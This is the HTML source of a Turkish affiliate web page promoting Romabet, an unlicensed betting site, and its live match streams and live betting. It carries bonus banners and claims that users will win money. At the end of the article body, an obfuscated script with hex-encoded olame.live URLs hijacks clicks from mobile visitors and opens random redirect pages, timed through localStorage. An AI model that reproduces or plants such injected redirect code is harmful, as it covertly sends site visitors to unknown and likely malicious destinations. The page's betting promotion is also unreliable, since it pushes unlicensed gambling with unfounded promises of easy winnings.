input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
</style>
<link rel="https://api.w.org/" href="https://www.kacakbahis-siteleri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kacakbahis-siteleri.com/wp-json/wp/v2/posts/726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kacakbahis-siteleri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.kacakbahis-siteleri.com/?p=726' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kacakbahis-siteleri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kacakbahis-siteleri.com%2Fromabet-mac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kacakbahis-siteleri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kacakbahis-siteleri.com%2Fromabet-mac%2F&#038;format=xml" />
<link rel="pingback" href="https://www.kacakbahis-siteleri.com/xmlrpc.php">
<link rel="icon" href="https://www.kacakbahis-siteleri.com/wp-content/uploads/2023/12/fav-1.png" sizes="32x32" />
<link rel="icon" href="https://www.kacakbahis-siteleri.com/wp-content/uploads/2023/12/fav-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kacakbahis-siteleri.com/wp-content/uploads/2023/12/fav-1.png" />
<meta name="msapplication-TileImage" content="https://www.kacakbahis-siteleri.com/wp-content/uploads/2023/12/fav-1.png" />
</head>

<body class="post-template-default single single-post postid-726 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.kacakbahis-siteleri.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Kaçak Güvenilir Bahis Siteleri ve Güncel Adresleri" src="https://www.kacakbahis-siteleri.com/wp-content/uploads/2022/09/logo.png" width="300" height="90" />
					</a>
				</div>			<div class="header-widget">
				<aside id="block-4" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://t.ly/1xbet-giris" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="728" height="90" src="https://www.kacakbahis-siteleri.com/wp-content/uploads/2023/12/1xbet-Banner.gif" alt="" class="wp-image-1235"/></a></figure>
</aside>			</div>
						</div>
		</header>
				<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-anamenu" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://www.kacakbahis-siteleri.com/">Anasayfa</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.kacakbahis-siteleri.com/kategori/site-incelemeleri/">Site İncelemeleri</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.kacakbahis-siteleri.com/kategori/guven-analizleri/">Güven Analizleri</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.kacakbahis-siteleri.com/kategori/casino-siteleri/">Casino Siteleri</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.kacakbahis-siteleri.com/kategori/sikayetler/">Şikayetler</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.kacakbahis-siteleri.com/kategori/yeni-adresler/">Yeni Adresler</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.kacakbahis-siteleri.com/kategori/bonuslar/">Bonuslar</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Aramayı aç" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-726" class="post-726 post type-post status-publish format-standard has-post-thumbnail hentry category-genel tag-romabet-canli-mac-izle tag-romabet-mac-yayini" itemtype="https://schema.org/CreativeWork" itemscope>
<div class="custom-table-wrapper"><div class="casino-card">
                <div class="casino-content">
                           <a href="https://t.ly/1xbet-giris" target="_blank" rel="nofollow sponsored noopener" class="casino-logo">
                        <div class="logo-glow"></div>
                        <img src="https://centerofseo.com/img/1xbet.png" alt="Casino Logo">
                    </a>
                    <div class="casino-info">
                        <div class="bonus-amount">1500 € + 150<br>Hoşgeldin Bonusu</div>
                           <a href="https://t.ly/1xbet-giris" target="_blank" rel="nofollow sponsored noopener" class="claim-button">
                            <span class="claim-text">Bonusu Al</span>
                            <span class="claim-icon">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z" fill="currentColor"/>
                                </svg>
                            </span>
                        </a>
                    </div>
                </div>
            </div><div class="casino-card">
                <div class="casino-content">
                           <a href="https://t.ly/romabet-giris" target="_blank" rel="nofollow sponsored noopener" class="casino-logo">
                        <div class="logo-glow"></div>
                        <img src="https://i.imgur.com/q2XaTEs.jpeg" alt="Casino Logo">
                    </a>
                    <div class="casino-info">
                        <div class="bonus-amount"> 2.500₺<br>Deneme Bonusu</div>
                           <a href="https://t.ly/romabet-giris" target="_blank" rel="nofollow sponsored noopener" class="claim-button">
                            <span class="claim-text">Bonusu Al</span>
                            <span class="claim-icon">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z" fill="currentColor"/>
                                </svg>
                            </span>
                        </a>
                    </div>
                </div>
            </div><div class="casino-card">
                <div class="casino-content">
                           <a href="https://t.ly/leonbet-giris" target="_blank" rel="nofollow sponsored noopener" class="casino-logo">
                        <div class="logo-glow"></div>
                        <img src="https://i.imgur.com/vy7GzFj.jpeg" alt="Casino Logo">
                    </a>
                    <div class="casino-info">
                        <div class="bonus-amount">50.000₺<br>Hoşgeldin Bonusu</div>
                           <a href="https://t.ly/leonbet-giris" target="_blank" rel="nofollow sponsored noopener" class="claim-button">
                            <span class="claim-text">Bonusu Al</span>
                            <span class="claim-icon">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z" fill="currentColor"/>
                                </svg>
                            </span>
                        </a>
                    </div>
                </div>
            </div></div><style>
        .custom-table-wrapper{max-width:1000px;margin:0 auto;font-family:system-ui,-apple-system,sans-serif;padding:1px}
        .casino-card{background:linear-gradient(145deg,#ffffff,#f8fafc);border-radius:16px;overflow:hidden;margin-bottom:16px;border:1px solid rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,.04),0 2px 4px rgba(0,0,0,.02);transition:all .3s cubic-bezier(.4,0,.2,1)}
        .casino-card:hover{transform:translateY(-2px);box-shadow:0 4px 6px rgba(0,0,0,.04),0 10px 15px rgba(0,0,0,.02)}
        .casino-content{display:flex;align-items:center;padding:6px;gap:24px}
        .casino-logo{position:relative;flex-shrink:0;width:160px;height:80px;display:flex;align-items:center;justify-content:center;border-radius:12px;overflow:hidden}
        .logo-glow{position:absolute;width:100%;height:100%;background:radial-gradient(circle at 50% -20%,rgba(255,255,255,.8),transparent 70%);opacity:0;transition:opacity .3s ease}
        .casino-card:hover .logo-glow{opacity:1}
        .casino-logo img{max-width:130px;max-height:60px;object-fit:contain;z-index:1}
        .casino-info{flex-grow:1;display:flex;align-items:center;justify-content:space-between;gap:20px}
        .bonus-amount{font-size:18px;font-weight:600;color:#0f172a;letter-spacing:-.01em;line-height:1.4}
        .claim-button{display:flex;align-items:center;gap:12px;background:#22c55e !important;;color:#ffffff !important;;text-decoration:none;padding:12px 24px;border-radius:12px;font-weight:500;font-size:15px;transition:all .2s ease;border:1px solid rgba(255,255,255,.1);white-space:nowrap}
        .claim-button:hover{background:#16a34a !important;;color:#ffffff !important;;text-decoration:none}
        .claim-icon{display:flex;align-items:center;transition:transform .2s ease}
        .casino-card:hover .claim-icon{transform:translateX(3px)}
        .no-table{text-align:center;padding:30px;color:#64748b;background:#f8fafc;border-radius:16px;font-size:15px}
        @media (max-width:768px){.casino-content{flex-direction:column;text-align:center;padding:2px !important;gap:2px !important}.casino-logo{width:140px;height:40px;margin:0 auto}.casino-info{flex-direction:column;gap:1px !important}.bonus-amount{font-size:16px}.claim-button{width:100%;justify-content:center;padding: 6px 24px !important;}}
        </style>	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1200" height="728" src="https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac.jpg" class="attachment-full size-full wp-post-image" alt="Romabet Maç" itemprop="image" decoding="async" srcset="https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac.jpg 1200w, https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac-300x182.jpg 300w, https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac-1024x621.jpg 1024w, https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac-768x466.jpg 768w, https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac-600x364.jpg 600w, https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac-200x121.jpg 200w, https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac-692x420.jpg 692w, https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac-640x388.jpg 640w, https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac-681x413.jpg 681w" sizes="(max-width: 1200px) 100vw, 1200px" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Romabet Maç</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-05-25T13:34:31+00:00" itemprop="datePublished">Mayıs 25, 2021</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.kacakbahis-siteleri.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p>Başarılı bahis kuruluşlarından biri olarak ön plana çıkan <strong>Romabet</strong> bundan sonra istediğiniz gibi para kazanmanıza yardımcı olacak. Türkiye’nin en başarılı ve en çok kullanılan platformlarından biridir. Her zaman yüksek oranlarla spor bahislerini kullanıma açmaktadır. Bonus ve promosyon bakımından zengin olup hem yatırım hem de kayıp kampanyaları sunmaktadır. Mobil cihazların tamamıyla kullanılabilir bir siteye sahiptir. Artık dilediğiniz cihaz üzerinden erişim sağlayabilecek ve ondan dilediğiniz gibi faydalanabileceksiniz. Diğer taraftan unutulmamalıdır ki bu kuruluş site içi canlı destek hattını 7 gün 24 saat aktif şekilde tutabilmektedir. Bu da isteyen herkesin kolayca iletişime geçmesini sağlamaktadır. Peki <strong>Romabet maç</strong> seçenekleri hakkında ne biliyorsunuz? Eğer ki konuyla ilgili bilgi almak istiyorsanız hemen yazının devam kısmına göz atmalısınız.</p>



<h2 class="wp-block-heading"><strong>Romabet Canlı Maç Yayını</strong></h2>



<p>Güven sorunu yaşamadan kullanabileceğiniz ve istediğinizden çok daha fazlasına erişim sağlayabileceğiniz <strong>Romabet canlı maç</strong> yayını yapmaktadır. Böylece isteyen herkesin dilediği maçı seyretmesine olanak tanımaktadır. Artık en ufak bir problemle bile karşılaşmadan dilediğiniz gibi mücadeleleri seyredebilecek ve ondan sorunsuz şekilde faydalanacaksınız. Unutulmamalıdır ki bu kuruluş kullanıcılarına yapmış olduğu yayınlarda Full HD maç izleme hakkı tanımaktadır.</p>



<p>Diğer taraftan görüntü kalitesi aynı zamanda internet hızınıza bağlı olarak da değişebilmektedir. Bu da maçlardaki donmaların önüne geçmektedir. O halde hemen ziyaret ederek dilediğiniz gibi seyretmeye başlayabilirsiniz.</p>



<h3 class="wp-block-heading"><strong>Romabet Canlı Bahis</strong></h3>



<p>Oynanmakta olan mücadelelere tahmin yapmak ve para kazanmak ister misiniz? Eğer bunu isterseniz mutlaka Romabet kullanıcısı olmalısınız çünkü en yüksek oranları o sunmaktadır. Buradaki canlı bahislerin oranlarını görünce siz de inanamayacaksınız.</p>



<p>Diğer bir özelliği ise bu seçeneklerin aynı zamanda canlı maç ekranında da bulunuyor olmasıdır. Dolayısıyla maç izlerken tahminde bulunabilecek ve <strong>Romabet canlı bahis</strong> seçenekleri sayesinde para kazanabileceksiniz. Hem maçları seyrederken tahmin yapacak olmanız kazanma olasılığınızı da artıracaktır çünkü maçlardan dilediğiniz gibi analiz yapabileceksiniz.</p>



<p>Daha isabetli kararlar alıp bunlarla gelir elde edebileceksiniz. O halde hemen ziyaret ederek siz de kullanmaya başlayabilirsiniz. Son olarak burada maç izlemek için ne bahis yapmanıza ne de kayıt olmanıza gerek yoktur.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x45\x56\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x49\x75\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x4d\x4d\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x54\x71\x6e\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x55\x63\x79\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x70\x49\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x41\x6b\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x77\x79\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4a\x4c\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x47\x59\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
